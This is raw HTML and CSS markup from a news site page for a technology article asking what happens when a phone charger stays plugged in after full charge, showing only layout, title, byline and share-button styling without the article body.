<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://condorpost.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://condorpost.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://condorpost.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3086" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-158"
                    class="post-158 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }
</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_63 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_63 .tdc-row-video-background-error,
	                .tdi_63 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_63 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_63 .tdc-row-video-background-error,
	                .tdi_63 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_63 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_63 .tdc-row-video-background-error,
	                .tdi_63 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_63{
margin-top:40px !important;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:20px !important;
display:none !important;
}
}

</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_65{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_66 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_66 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_66 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_66 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://condorpost.com/category/technology/" ><span class="tdb-cat-bg"></span>TECHNOLOGY</a></div></div><div class="td_block_wrap tdb_title tdi_67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_67 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_67{
					text-align: left;
				}.tdi_67 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">What happens when you keep the mobile charger on even after full charging?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_70,
				.tdi_70 .tdc-inner-columns{
				    display: block;
				}.tdi_70 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_70 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_70 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_73{
                    display: inline-block;
                }.tdi_73 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_73 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_73 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_73 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://condorpost.com/author/johnny/">Johnny Holland</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

.tdi_74{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_74{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_74 svg{
                    width: 14px;
                }.tdi_74 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-22T22:44:35+00:00">June 22, 2023</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_77 .td-post-sharing,
				.tdi_77 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_77" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
